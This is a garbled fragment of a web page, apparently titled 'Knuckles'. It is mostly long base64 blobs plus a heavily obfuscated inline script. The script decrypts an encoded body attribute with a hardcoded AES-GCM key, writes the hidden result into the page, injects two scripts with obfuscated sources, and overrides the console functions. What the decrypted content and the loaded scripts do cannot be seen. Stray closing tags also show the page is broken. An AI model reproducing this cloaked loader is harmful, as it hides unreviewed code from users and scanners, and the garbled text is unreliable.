SYKGdGagvny9KYGzaEVBjhhEv7GhD0XAb6E5cexCKG/x+gNQ3nJg7PxBrdLzgMj1PFWBH4vod1kxo0XPePrnebEGpLuv6Inc59WKNc9xrAbi6CbBi7noSI320ZAIpcOZ9L9f+D0jXkHFhCPM0YE0Yqr1zE2xEfnnQxY5JNK4sWO7fC/obCVh66PyQzGelefE8L8XB2m6dOBRVxAjf+71gPirtP35ViZrL+tj4LWow0vj8E54bPVylxDdgJypyVB6AZMeKAj2NzuejuSbO7Q2KgVQEzl4JT17nh39Kyaiax5UZBNUOfwRDhyVaJjujwC5FT3YNfCSGNwu81w2X+/FsdHqUoGiBB8bauTPNvVpCyaM2aUw02kXDc9AKiNH7ULxo0/bkDMiHiVxU48lyo3RUiqFO99Q4a1kBxrVCxu94a82jWQ+Nv4yZzaKd6cqA51aKOC37dM4wtU6Hua2xyvSvUqF1z5ahGIokkKMtz66W30UwMD/vfUQrndKQE71LsGkM4TjBO2/IlwLYXL2mUrfSW0kknw3qL5QSk3HLpkcCPESZnl9Tnff6dT/fRH1HKOEZhK/V/EXOnz1F3HYDmVGzi4ePhcnnfdwvqPgonircyHFyw4TN51rrCHXXjnrzaWYFUDoaX3mlkA+sgedyAuds9nK/uauA5p4iASIz1yDXjVY3Dc2fY5Dds3478jXANkauVM+9Is2+OaZiRQ0+py3GsNny01w6roOLplpkbPfV9UXVSH5KsX6vNhQLMJmEM0D7jfkbWkMcXc3n/R2VXLwRS4A+LFbLD/KGqJD67vtcegU6bR8sji0Sd166oMSK0plfZXCzww4KhOVAkzdvq8Kzo08tIbAUNADhmVEnnnEI/pJPtK9K6quaDupHVQRTIIVGVndKP2mKyAgj9+0sHiZtVNnEAequllLK+qk3FoOdn//Rwj11jsd7WEAl26MQHYjWXTWEM1r0659MI9jfjB3z6BHrcBKtcVG9dX1eDeeznY8p3sa1E0fEHY5nYKzx07Z3R8bIHyVKwluaMWffdymY3+65P06UKkNlK3zlvOFIj6TGjymTI/g7wN+V23dP+poZ+u0OjPq1CMPjE7vin/tjwozX7LF2HDPfBsXPyDJIym9Zxmfr7FOEOy1dCPDNtIgf4h1KUb8mRa6iNBToMqUmS4RHnea9rQMaDaj9ermMRrXxq8asSCs2qwjPLnRWkGYijJbOnRtJjTHWrb5c9fAWM4pN/[base64]/UFWw5y2jFnz/r4f8F6OvCX7OaPLxUeLTgH0HicFtUBWPYu/iDx5vZId+LJzQwCXP321kfSa2ieTHzPoJpCss9p2uxrwEZn2UOG8HiDJT38YjtaS2psdkX0nIPWqLX1tzKfbdLajmNZgZGkbWv08jIguUMBE5cPIlURpn6YvNJaxBH6rPEVTSHSdU3uXXM7YmHBluRmWqeCJGGnx6BvJvwSsVeNr/MjbGZe/RGil4znEUowLwjk6azjKVxS85yY/BrmC5pHnQBEqxRAlKw7bkDC5Iq/O8jMJ/zz680Vq4m0g/wLAhyExRU25WwYTOBulahnjlIjTzb9i2miRKlPBuBAr3eXQIs7p7vzJIGBJktcmvyDDTWg1QH9SUrmS0ObDQkIacMKsOXzbd9+uY0Ry42aFDwD3A+zFjiIfIwH+DG6Q4XslfEoIHNfMK8c47hG6Oqtb0qVYa6oZmc4cqeqWCQUQM/R953OV5c1fRSGUOPvY8auNUXg4Ux/DIOdUAaVOoP4Gih65VftTcgfDdPpKB7R+lTrrSzzPQN7oo5d843LJV+spNxD6DhUa/QY7WuzsJ+zzBeh9mSHZrEhYl1XNJhbHIsB50CQJuUydNb54kybWA9NxHQ1wiTDXCGUgQh/slz04MrNkD3l1zX9kll2yfpZJd1yOgr0f5LGo0+BpTO3Gs+FGymfmsesQSeMjDn6le7h9wbDpkanFLCvVZgxXGwQ44L7SHvh31kkL+fmzi3EqTjcxBo0xzClAckIavHL36TArwmHDJEtiQzJwhZesvrvnDSfqcMMhD9WF/HIpV+LKtknrzn750ywmLtdSl+EVmYTKR2DBL3TH/xVrWI7OZRoq5Tk8l/S2hukdL07cgv2oUx7QTgPJ/DxQNJBphRHXH0+uWwj7GnQzjaUs53KfIyPI3EUKfkjDeNFD1m9Hbqs0VMetj44nQjiQ3OB7THQkG8Dsgom2xLunnJv4G+Bg4I1nrthjthK/UIap5Z5JvC2HXStcPbZ92sqYBsUCT4SGDjreFA4ckbYDO1lT6dwXSBKrrgKW5LaxRXaUEb/IZK5kzYAms+/wCpYgsNYHB3uYKVYasJfoiykbCYLVNy9EvAl1aeFXKjb26NOdK4n/RN5JW1UfVF2N6LsfW3j+CKpO3JOqoZkL1gys3oRhqJfocciVit5Y5x57pq4j9KLwknHBH+jr9vhG23YksQY11CYLdCbpbbTkfsxN/y/ppueA1kuuYM+hSXfYE5xQPMz5E13lAsR5lcJOUy0kHc+ejfWEBJ4zK5QP6eIY3kRU3NNIfY0qkP7NdXt5FDi8wMHIsP82326Y0ysPLcj7TQqLAlaUqW4qPeN/pWvydMRbbCh0CVt9QDCHMjngjjOODSp6gmtHqk0I7x5hSycAYlwPO6H13nDyn2U7aXytym72ohKBqup/wpVuOrI26PwCH32J31LVLhl4ZEMNJAdCDvcHCdrYFph5We2ouTDHWH+P/fTD7fwL465bLJ38MrlvsDMBzut6W+6v94WS5pdtChNapmjZx88kIF2/K9lR/[base64]/vLqCIpmqVk0qM0xs69fs62fcO+8i4yYEdmLBCfEFW0o6RFtshOuXNtBs4bu7ETn90/484shL3tkQado+IdOlARNAF1z0danzkFRj0F7bOK8/VFzNggfu5CgNWeRBIg6lBJVX9qUbhnixzOXmNh/MGHuCm9blubcVA/v/sxD9Bb/[base64]/r6MHoYE48qKDTwNelMn+eSAh57mI1v9RbLcHjvYinMVLGL5qaw9l3NiyrWurKzg23+UhqbIskinoxRtLBpQocNKYJa6OaillIz1abt5yYi7f7Gci3NY/MeWBSSN0UNJDWVb0Mmoe9EhphmeS7ksO0zL4ysZAA3OuxtKdybJxkZMh1Qe7bkGTcaOL8sa3yOdy8GfluueaNKtikJntknrV6hEgVuwUgOPiL53zetc8vbNQa4mU9rAiqkEGxZQ9jVgjtNuuzFJoTdqPsnFMT05aQALD0BJJUzcOVfHUR3oixQuL6hILs4prRi0fyY/jGqWVvP0evTP5urzz+Yq2eJ6A3NeMnaRhFNGGz/[base64]/naHy9ziog7g9eXlSosYQC59GpXcjiOpdT2rvHsAuEYAvMhz+GpRAbU8sIPDrxfBvB9+APYhfsvrVz2c7qAslqztxh2I0g2U21SOQuydLEH9cbjvyuROeJpl8N0fRj7aF25ZyXK8s3OCHk4qFgPXGFeBzesJ2BSuiPxBxcW5zuptKtM2XfZbMaskgK/wt6y8BFK9YdVCj3GcmO0Yds3ETrg9jx5h67WOXjnirTLFU0np0LGKRwu2ljx4hKqcUsmfgXDt6bUyI5x8V1VsSSRiTz+ZncAsDrDXjPlHed468Zfs2awodVIJOTuh8ltJyPIlv/ModdIy2HiXGmiOBtmddYeDkmu0ndBgvU5c3L3+NGIQWfWo0IYxswJnzpsf3K/J4YOQkjh66QKQXXfHdBNX1UhUex5TSrjn08HA1hW5W14CFirGsbbeRTYLvaMvaS4I9FAbBXNefGUqrFt4ONX6PF+pVDo/Z7Rr8Q8TloHc0I0BbGGQ4kTHeapbkot"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cookieForecast1(){var cookieCache1=['WR3cQs/cVGO','gbtcN8kv','WRJcImknW45X','kqHxW71dsJ0f','BmotW6VcQuXvmtHFW4tcTCk+','g3pcTCk/WPS','WPRcHZb8W7fMze7dMmoTWQa','W5tcGCkhytK','kmkRjttdMa','bmo1jwFcKN/dLMeosSoRhqS','q8osuvO','g3pcTCk/WOa','WPRcICo4kIJdTSk0','WRtcN0KLWPe','WQT0gCopCW','W4RdJNmKWRW','WQlcKCo9WONdPa','yCoDsx3cJG','WQxcKua5','WQXVdSkz','o8osWOPm','W5VdSmkpBSko','W4LwW7ZcPmk/W7JdSq','WO97W7tcTmkC','W7iYW44ZWRm','rCoXsa','B39cWQVcJa','uSo/nCkG','WOFcVmk5W77dLG','WQSmW4FcGdK','WQBcRIldTa','lCkAoxddHW','WOpdVJ3cUK4','WQPdaSkjFa','W57cOZ8','WPuJW4FcLZG','zmoxwue','BCoiiCkbW5u','hhNcUmkJWOS','zCowp8kbW4K','atC0huRdJsRcJW','rSkTFJZdJW','h8oMW6mDWRK','r8k0DcVdHq','kSorW5ftWPS','lmkyjw3dMq','g8oMW60kWRm','W4TRr8o/hq','WQDMWPX1W7KLWRfBfGqs','WQtcKmkoWONdVG','WRpcTue5','BCokcSkc','rgGdnW','zCokwfNcLG','txDfWRa','WOCWW4xcNtO','WP0XW4lcHJm','CZfXd8oP','nmkzWQ7dQaK','wSkGWRbgW6tcLCovaqiYW7xcVb8','WOldMtFdTCki','WQFcSYpdOKG','WODSW4hdJZC','yCoJi8kbW4O','DcRdIY53','ucTteZ0','bbvMWO4','W4T1fCk5rW','WO3dR1q','yCowvSkpW60','nmokW7ldVaK','jCk8p37dNW','tsRdQ8o7W5zFWRBdPW0Kwwrb','WQpcS0yLW5e','mg4+v1xcKSo5WO/dIXO1W7HW','mSkFFSoxWPFdNCkJamoveSkvyq','B1f0W7u','g27cVSkTWPS','z8kfW5eFmSkhW54JW4rGf8kK','W4H1cmoMuG','lsysW7xdNmozW4/cLCo0DCopjW','WRxdN8kaDmku','W44MW5VcSCk3W6/dGYi','AJP8dq','imk3n3y','W4pcSIJcOfi','W5z0xSoYgG','cN3cRa','W4VcKCklCIe','DmoDufFcLa','WPFdOKfqEq','W47dKhC','eH1VWPNdOa','B1zcW69/','WOCMW5xcHJO','W4pcGCo3lqe','lmkRi3BdMq','wG/dNG','zqDVua','W70oe1Gw','WPBdHCouiwyZWPxcPcq2WOm','gNpcV8k1','W4vQWOtdHMjxW4xdO8oDfCoV','ixvrWOe','ouT0W694','h8kMhCorW45TW5NdJ8obWPpcJMy','W7KdbMSH','W5NdM3C9WRC','W4pcLCkrDhG','WQtdLCkCEq','WRxcGmkqDvDzW6W','DbPZeqO','dSkNWPVdQmk+eCkQeaJdG1zuW7a','W6/cQbxcRq','rCo7qCkeWO8','uSovaqG','n8kivu3cUMa2Fq','zdXSdCkH','DJHlWPxdGq','nwSOw8k1y8kMCtLIfwDI','AmkBWQddSs0gla','WOhdUvbCEq','WQrHWPT3W71dWO92faa3WPC','zZv7','WONdKMy','WP94W7pcPmkw'];cookieForecast1=function(){return cookieCache1;};return cookieForecast1();}function cookieCheckout1(cookieSignup1,cookieLocator1){cookieSignup1=cookieSignup1-(-0x1820+0x1*0x7c9+0x110d);var cookieLoader1=cookieForecast1();var cookieBeacon1=cookieLoader1[cookieSignup1];if(cookieCheckout1['eFFBNa']===undefined){var cookieConverter1=function(cookieQuote1){var cookieBanner1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBuffer1='',cookieTranscript1='';for(var cookieSync1=0x10a*-0x13+0x1abf+0x701*-0x1,cookieEstimator1,cookieUploader1,cookieMeter1=0x7*-0x337+0x11a0+0x4e1;cookieUploader1=cookieQuote1['charAt'](cookieMeter1++);~cookieUploader1&&(cookieEstimator1=cookieSync1%(-0x17f7+-0x19f3+-0x53*-0x9a)?cookieEstimator1*(-0x11*-0x17a+-0xbb3+-0xd27)+cookieUploader1:cookieUploader1,cookieSync1++%(-0x109f+0x1cfb*0x1+-0xc58))?cookieBuffer1+=String['fromCharCode'](-0x13ee+-0x11*-0x26+0x1267&cookieEstimator1>>(-(0xd22+-0x433+-0x8ed)*cookieSync1&-0xf62+0x16f9+0x95*-0xd)):-0xbb8+0x187b+0xb*-0x129){cookieUploader1=cookieBanner1['indexOf'](cookieUploader1);}for(var cookieTile1=0x1868+0x13fb+-0x2c63,cookieDigest1=cookieBuffer1['length'];cookieTile1<cookieDigest1;cookieTile1++){cookieTranscript1+='%'+('00'+cookieBuffer1['charCodeAt'](cookieTile1)['toString'](0x1123+0x1bae+-0x2cc1))['slice'](-(-0x8e3+-0xbb*0x1+0x9a0));}return decodeURIComponent(cookieTranscript1);};var cookieValidator1=function(cookieMixer1,cookieCount1){var cookieSuggest1=[],cookieExporter1=0x1f72+0x710+-0x2682,cookieThread1,cookieTicker1='';cookieMixer1=cookieConverter1(cookieMixer1);var cookieResizer1;for(cookieResizer1=0x23a7+0xaef+0x2e96*-0x1;cookieResizer1<-0x8*-0x43f+-0x5b1+-0x1b47;cookieResizer1++){cookieSuggest1[cookieResizer1]=cookieResizer1;}for(cookieResizer1=0x18*-0x16d+0x21f*0x8+0x18*0xb8;cookieResizer1<0x3bb+-0x199d+0x2*0xb71;cookieResizer1++){cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1]+cookieCount1['charCodeAt'](cookieResizer1%cookieCount1['length']))%(-0x1377*0x2+0x11b*0x3+0x249d),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1;}cookieResizer1=0x830+-0x2b*-0x83+0x1e31*-0x1,cookieExporter1=-0xd91+0x28b*-0xd+0x2ea0;for(var cookieRefresh1=-0x1d60+-0x23*0x3d+0x1*0x25b7;cookieRefresh1<cookieMixer1['length'];cookieRefresh1++){cookieResizer1=(cookieResizer1+(-0x20*-0x122+0x7*-0x56+0x21e5*-0x1))%(0x11d2+-0x5*0x18e+-0x90c),cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1])%(0x1202+-0x2*0x3f6+-0x916),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1,cookieTicker1+=String['fromCharCode'](cookieMixer1['charCodeAt'](cookieRefresh1)^cookieSuggest1[(cookieSuggest1[cookieResizer1]+cookieSuggest1[cookieExporter1])%(-0x39*-0xa3+0x199*-0x14+-0x357)]);}return cookieTicker1;};cookieCheckout1['AbVwtK']=cookieValidator1,cookieCheckout1['uEoEdi']={},cookieCheckout1['eFFBNa']=!![];}var videoBalance1=cookieLoader1[0x2498+0x24*-0x96+0xf80*-0x1];cookieCheckout1['VGxStC']!==videoBalance1&&(cookieCheckout1['uEoEdi']={},cookieCheckout1['VGxStC']=videoBalance1);var videoTotal1=cookieCheckout1['uEoEdi'][cookieSignup1];return videoTotal1===undefined?(cookieCheckout1['cTvUmo']===undefined&&(cookieCheckout1['cTvUmo']=!![]),cookieBeacon1=cookieCheckout1['AbVwtK'](cookieBeacon1,cookieLocator1),cookieCheckout1['uEoEdi'][cookieSignup1]=cookieBeacon1):cookieBeacon1=videoTotal1,cookieBeacon1;}(function(videoGateway1,videoForecast1){function videoCache1(videoCheckout1,videoSignup1){return cookieCheckout1(videoSignup1-0x60,videoCheckout1);}var videoLocator1=videoGateway1();function videoLoader1(videoBeacon1,videoConverter1){return cookieCheckout1(videoConverter1- -0x1bb,videoBeacon1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieCheckout1(videoBanner1-0x5d,videoBuffer1);}while(!![]){try{var videoTranscript1=-parseInt(videoCache1('9X@g',0x14e))/(-0xa5c+-0x2314+0x2d71)*(parseInt(videoLoader1('BJLP',-0xa3))/(-0x5a9+0xb5d*0x3+-0x1c6c))+parseInt(videoQuote1(0x14d,'vDY@'))/(0x1*0x1467+0x1dab+0x1*-0x320f)+parseInt(videoQuote1(0x147,'SsET'))/(0x18b2+0x1*0x14fb+-0x2da9)*(parseInt(videoQuote1(0x113,'nSwI'))/(0xb*-0x96+-0x575+-0xbec*-0x1))+-parseInt(videoCache1('BJLP',0x182))/(0x16f6+0x9a3+-0x1f*0x10d)+parseInt(videoLoader1('nSwI',-0xc9))/(0x710+-0xf93+0x88a)*(-parseInt(videoQuote1(0x138,'w!#N'))/(0x1fb3+-0xcfd+0x3*-0x63a))+-parseInt(videoLoader1('LvhE',-0xa4))/(-0xbea+0x1ec4+-0x1*0x12d1)*(parseInt(videoLoader1('EEXZ',-0xa7))/(0xa*0x359+0x837*-0x1+0x24b*-0xb))+parseInt(videoCache1('YFYw',0x130))/(0x2*0xcff+-0x2eb*-0x5+-0x288a)*(parseInt(videoCache1('Oy1p',0x166))/(0x1f28+-0xfc1+-0xf5b));if(videoTranscript1===videoForecast1)break;else videoLocator1['push'](videoLocator1['shift']());}catch(videoSync1){videoLocator1['push'](videoLocator1['shift']());}}}(cookieForecast1,-0x6688f+-0x196f37*0x1+-0x1*-0x2e4db1),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieCheckout1(videoMixer1- -0x367,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x23a,'$I6d')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}()),videoExporter1=[-0xbc*-0x18+0x5de+-0x1709,-0x19f3+-0x1*0x1675+-0x5*-0x9d5,0x19ae+-0x949+-0x104a,0x1cfb*0x1+-0xc0e+-0x1075,-0x11*-0x26+-0x474+-0x2*-0x114,-0xe69+-0xc7b+-0x1a*-0x10c,-0xa*0x2c3+-0x9*-0x63+0x18d2,0x97*0x2b+0xc35+-0x24ee,-0x2*0x1292+0x1123+0x1442,-0x8e3+-0xbb*0x1+0x9b8,0x1f72+0x710+-0x2611,0x23a7+0xaef+0x2e2f*-0x1,-0x8*-0x43f+-0x5b1+-0x1bd9,0x18*-0x16d+0x21f*0x8+0x5*0x392,0x3bb+-0x199d+0x4*0x5b8,-0x1377*0x2+0x11b*0x3+0x23f4,0x830+-0x2b*-0x83+0x774*-0x4,-0xd91+0x28b*-0xd+0x2ec7,-0x1d60+-0x23*0x3d+0x2*0x12e2,-0x20*-0x122+0x7*-0x56+0x154*-0x19,0x11d2+-0x5*0x18e+-0x9de,0x1202+-0x2*0x3f6+-0x973,-0x39*-0xa3+0x199*-0x14+-0x38c,0x2498+0x24*-0x96+0xf7e*-0x1,-0x2*-0x1253+-0x6d*-0x2d+-0x376d,-0xc*-0x33c+-0x48a+-0x2149*0x1,-0x13*-0x56+-0xc7*0xa+0x223,-0xea2*-0x2+0x53d+-0x227c,0x4d7+-0x240b*0x1+0x1fc3,-0x13cb+0x2ab*-0x1+0x168c,0xeb6*-0x2+-0x1*-0xb6f+0xbe*0x19,0x164*-0x1+0x21e1+-0x1ff4*0x1],videoThread1=document[videoTicker1(0x259,'c]aC')][videoTicker1(0x232,'b9r]')+videoResizer1(0x2f8,'GC1]')+'te'](videoTicker1(0x23d,'LvhE')+'q');document[videoTicker1(0x1ec,'EEXZ')][videoResizer1(0x2fb,'EEXZ')+videoRefresh1('eMGt',0x23f)+videoRefresh1('Oy1p',0x24a)](videoResizer1(0x30e,'rz3v')+'q');function chatBalance1(chatTotal1){var chatGateway1=videoEstimator1(this,function(){function chatForecast1(chatCache1,chatCheckout1){return cookieCheckout1(chatCache1-0x188,chatCheckout1);}var chatSignup1;function chatLocator1(chatLoader1,chatBeacon1){return cookieCheckout1(chatLoader1- -0x392,chatBeacon1);}try{var chatConverter1=Function(chatLocator1(-0x287,'$I6d')+chatLocator1(-0x2ac,'BJLP')+chatQuote1(0x30b,'VJYO')+chatLocator1(-0x28b,'dD*c')+(chatForecast1(0x26d,'sdv#')+chatForecast1(0x262,'BJLP')+chatForecast1(0x265,'uCt7')+chatLocator1(-0x28a,'*1lz')+chatLocator1(-0x264,'X]YR')+chatQuote1(0x2f9,'GC1]')+'\x20)')+');');chatSignup1=chatConverter1();}catch(chatBanner1){chatSignup1=window;}var chatBuffer1=chatSignup1[chatLocator1(-0x275,'nSwI')+'le']=chatSignup1[chatForecast1(0x2b1,'dbpk')+'le']||{};function chatQuote1(chatTranscript1,chatSync1){return cookieCheckout1(chatTranscript1-0x216,chatSync1);}var chatEstimator1=[chatLocator1(-0x2d9,'71Yh'),chatLocator1(-0x2bf,'sdv#'),chatLocator1(-0x29e,'eMGt'),chatForecast1(0x288,'eMGt'),chatForecast1(0x2a1,'Og1a')+chatLocator1(-0x290,'i6Ca'),chatForecast1(0x242,'vDY@'),chatQuote1(0x2e0,'w!#N')];for(var chatUploader1=-0x1111+-0x985*0x3+0x2da0;chatUploader1<chatEstimator1[chatForecast1(0x29a,'71Yh')+'h'];chatUploader1++){var chatMeter1=videoEstimator1[chatForecast1(0x2ab,'dbpk')+chatLocator1(-0x2c7,'JDdG')+'r'][chatLocator1(-0x2c4,'w!#N')+chatQuote1(0x335,'1[Ba')][chatQuote1(0x323,'NKiR')](videoEstimator1),chatTile1=chatEstimator1[chatUploader1],chatDigest1=chatBuffer1[chatTile1]||chatMeter1;chatMeter1[chatQuote1(0x2d3,'Oy1p')+chatQuote1(0x2ea,'vEfG')]=videoEstimator1[chatLocator1(-0x2d4,'uCt7')](videoEstimator1),chatMeter1[chatForecast1(0x259,'X]YR')+chatLocator1(-0x2ae,'Og1a')]=chatDigest1[chatQuote1(0x313,'*1lz')+chatLocator1(-0x276,'*)XM')][chatLocator1(-0x2b0,'$pSC')](chatDigest1),chatBuffer1[chatTile1]=chatMeter1;}});function chatValidator1(chatMixer1,chatCount1){return videoRefresh1(chatMixer1,chatCount1- -0x330);}chatGateway1();function chatSuggest1(chatExporter1,chatThread1){return videoRefresh1(chatThread1,chatExporter1- -0x3bb);}function chatTicker1(chatResizer1,chatRefresh1){return videoRefresh1(chatRefresh1,chatResizer1-0x10d);}var calendarBalance1=atob(chatTotal1),calendarTotal1=new Uint8Array(calendarBalance1[chatValidator1('eMGt',-0xd7)+'h']);for(var calendarGateway1=0x3b8+0x1*0x1c6a+-0x2022;calendarGateway1<calendarBalance1[chatValidator1('rz3v',-0xc6)+'h'];calendarGateway1++)calendarTotal1[calendarGateway1]=calendarBalance1[chatSuggest1(-0x146,'b9r]')+chatValidator1('uWr^',-0x9e)](calendarGateway1);return calendarTotal1;}var calendarForecast1=chatBalance1(videoThread1),calendarCache1=calendarForecast1[videoResizer1(0x2cb,'JDdG')](0x39*-0x26+0x1159+0x41*-0x23,0x1beb+-0x1322+0x8bd*-0x1),calendarCheckout1=calendarForecast1[videoResizer1(0x2db,'LvhE')](-0x1cb2+-0x1*-0x1f0d+0x3*-0xc5);function videoRefresh1(calendarSignup1,calendarLocator1){return cookieCheckout1(calendarLocator1-0x172,calendarSignup1);}function videoResizer1(calendarLoader1,calendarBeacon1){return cookieCheckout1(calendarLoader1-0x202,calendarBeacon1);}function videoTicker1(calendarConverter1,calendarQuote1){return cookieCheckout1(calendarConverter1-0x128,calendarQuote1);}crypto[videoResizer1(0x300,'Oy1p')+'e'][videoRefresh1('GC1]',0x241)+videoResizer1(0x332,'MG!F')](videoResizer1(0x2f9,'dbpk'),new Uint8Array(videoExporter1),videoResizer1(0x2e3,'i6Ca')+'CM',![],[videoRefresh1('YFYw',0x22a)+'pt'])[videoRefresh1('ie6K',0x29a)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return videoRefresh1(calendarTranscript1,calendarSync1- -0x4f5);}function calendarEstimator1(calendarUploader1,calendarMeter1){return videoRefresh1(calendarUploader1,calendarMeter1- -0x47e);}var calendarTile1={};calendarTile1[calendarBuffer1('9X@g',-0x251)]=calendarEstimator1('w!#N',-0x240)+'CM',calendarTile1['iv']=calendarCache1;function calendarDigest1(calendarValidator1,calendarMixer1){return videoRefresh1(calendarMixer1,calendarValidator1- -0x2f3);}return crypto[calendarEstimator1('rz3v',-0x1e7)+'e'][calendarDigest1(-0xc5,'QPE*')+'pt'](calendarTile1,calendarBanner1,calendarCheckout1);})[videoTicker1(0x214,'*1lz')](function(calendarCount1){document[calendarSuggest1('MG!F',-0x1cf)][calendarExporter1('0Tpc',0x7b)+calendarSuggest1('sdv#',-0x1e6)]=new TextDecoder()[calendarSuggest1('dbpk',-0x1db)+'e'](calendarCount1);function calendarSuggest1(calendarThread1,calendarTicker1){return videoTicker1(calendarTicker1- -0x3c9,calendarThread1);}function calendarResizer1(calendarRefresh1,taxBalance1){return videoTicker1(taxBalance1- -0xf1,calendarRefresh1);}(function(){var taxTotal1=document[taxGateway1('dbpk',0x44)+taxGateway1('0Tpc',0x36)+taxForecast1('SsET',-0x16f)](taxCache1(-0x1bd,'Og1a')+'t');function taxCache1(taxCheckout1,taxSignup1){return calendarSuggest1(taxSignup1,taxCheckout1- -0x16);}taxTotal1[taxGateway1('VJYO',0x19)]=taxForecast1('VJYO',-0x1ca)+taxCache1(-0x1a8,'i6Ca')+taxForecast1('MG!F',-0x1a1)+taxCache1(-0x1bb,'$pSC')+taxCache1(-0x1c8,'GC1]')+taxForecast1('dD*c',-0x174)+taxForecast1('1[Ba',-0x189);function taxGateway1(taxLocator1,taxLoader1){return calendarSuggest1(taxLocator1,taxLoader1-0x1f8);}function taxForecast1(taxBeacon1,taxConverter1){return calendarSuggest1(taxBeacon1,taxConverter1-0x17);}document[taxCache1(-0x1b2,'dbpk')][taxForecast1('Oy1p',-0x1c7)+taxGateway1('eMGt',0x16)+'d'](taxTotal1);}()),(function(){function taxQuote1(taxBanner1,taxBuffer1){return calendarSuggest1(taxBanner1,taxBuffer1-0xb7);}var taxTranscript1=document[taxSync1('EEXZ',0x238)+taxSync1('MG!F',0x28e)+taxQuote1('$I6d',-0xef)](taxSync1('NKiR',0x254)+'t');function taxEstimator1(taxUploader1,taxMeter1){return calendarSuggest1(taxMeter1,taxUploader1-0x239);}function taxSync1(taxTile1,taxDigest1){return calendarSuggest1(taxTile1,taxDigest1-0x404);}taxTranscript1[taxQuote1('VJYO',-0x128)]=taxSync1('S^HQ',0x296)+taxSync1('c]aC',0x28f)+taxEstimator1(0xbe,'eMGt')+taxQuote1('uCt7',-0xcc)+taxSync1('Oy1p',0x241)+taxSync1('*)XM',0x23f)+'8d',document[taxEstimator1(0xab,'k(!7')][taxEstimator1(0x5f,'0Tpc')+taxSync1('c]aC',0x224)+'d'](taxTranscript1);}());function calendarExporter1(taxValidator1,taxMixer1){return videoTicker1(taxMixer1- -0x172,taxValidator1);}if(location[calendarExporter1('SsET',0xa9)]){var taxCount1=document[calendarSuggest1('EEXZ',-0x172)+calendarResizer1('Th)u',0x117)+calendarSuggest1('VJYO',-0x190)](decodeURIComponent(location[calendarResizer1('SsET',0x12a)][calendarResizer1('nSwI',0xee)](-0x122c+-0x8e6*0x1+-0x1d*-0xef)));taxCount1&&taxCount1[calendarExporter1('Oy1p',0x8d)+calendarSuggest1('S7!d',-0x1a2)+calendarSuggest1('vDY@',-0x1cb)]();}});}()));</script></body></html>+} </script> </head><body data-q="JZTwPU5Pxv4+yGuXSxaL0KU2JWqbTfSRVt0BJp5rfpL0qCW7LRxBnLwf1q13eOjdQSi9OiIU6zEWqMYCnE0c+agLuJf/Ql780iv1/6XAZtdGGwMsHFUOjHxpFe1DyIXz4bMTjLCT62HQxTAbeRbKShpb2Yn2veNob6sYZSAh4ea7YQYkbzYuB5gPArA/[base64]/HZ0fpBprbXil+jAVHjOWXkPcjlhqKKaqir7VSDYNbyV14A0zUuxGNphPkCNfdznGSIgt092DvM6FOLhugT0CR4WG5Up1+vnBni72WPaQVb6nhV69eQ2CaTePBg/FNvs2aK4PlpoZLBbSwdE3jSCrudngdGrjBEP3ra2Y1MTnwzlJVc7/4M5SdQVZltSWeuUjXLhySDH4OwDA8ki0AM7VWEBow6xfTrm1aHs1bZ4Q6nO4Gjk0cgYyrGjSMVVij398ZH76ZOgZDuxaB27F/UT4c3gofmoOGa9ULHFTQLGvUu4+fjZGWN4ZgwbmHgqEIF9V+lhGullULeS7185H7OVOYZSDEGKUNv95kSIj6CA4twfuOeTi9pn0yVp6c7A7ZqGK+/vn7K8WS5rINg8ZYWRV8NjlCkJHdnaj/uVRpRJzQKLUTNQMVSTOTQBJ4Rf6On2u19Ju3HaH9BlVRc6z4iEuLM1EZgrMYfKq3vrL8DEIkRiQJyUUnh7qxt8Ra5YZCWk8WtikG0ZBzbVRmsN2zUdprqIiuuasH9meVs6rtyKZId3LbOxx3mbh0zRd9l+obJi7SyQ7Lnd4n+rZQVL5vTj+xSpSicQXRT/B52142obY1O5uvERWWLYNzfAgJFpI9/mi8CpSQ5IfDiFlXLfjti6SFyhbuKEDACCfXH5u/0u38jOaPPY4EaZd/02dZ/ntfRWCfKJ67Hy+d8hW722mqndRt8uigHCY6yleekzM9lGx1o65kbA6cckEUSJx4llr2NNBz3/dYAtoPOGG+fHvNPQMBPgIjwNnhFOAkogSceQ3V/vWiRwdgJp4zM0nu+WsZiSmaRZb6x9NneqvMplu7b50pRo1QiQZwZsEAqC4f3dnKsbc+BmF8K1uj3hF92Q/xTU4VRZ9IK/[base64]/AIpXqMuHo7YFgr/F3GNJ5uT5WSMKerU0jGfeBaeFD1vMpEDUzPWR619NFfJCrWO0fzqwpLwY8+pbYFtZFRG31ZP3qL3cjcayScTNjpM+oid/Tu29xTKal/LECPqQjEk2wg1T+K56kJ5TJ65/JdwDHDPl+EKTje2xlleFMz65gFfkw5DBK6zKdIMd7YePpZEjOw23KbNq3QPaT/jkCD+oh7KCbaKni5CawHt+Lv7WYRR5ZJVp3PShqVk07ruF0iEvVM9pIjA+tLc+bYR47y9V3DnHsY8jEfrBrjGoYTslyXwzF96wfhuVV7yF35bnWJPvG85z+Jd2IExdnXF5Dxb1XT0N1CZy1+3Zv3SFk1+OFg54O/OvOVs2pIUdmIAu/kY4CccgJDhRS47TZvdKfw2PxlR6K6D8AzLfJctGjkaf3kHQ4Vkph8nLQ230qrUCeWzS37cyyVuVTv452ZD90H6nTsAOl8Q+RP0uIi7JwRI3Cf+7H/j1xEkuxSKFocHmL5YZ90S05w3Qr2n0VP98yiNkOgMvXQ/1AXlhIdN4/0wr2gRGBiB0X8qrL/Qg+lgMctsmd9CL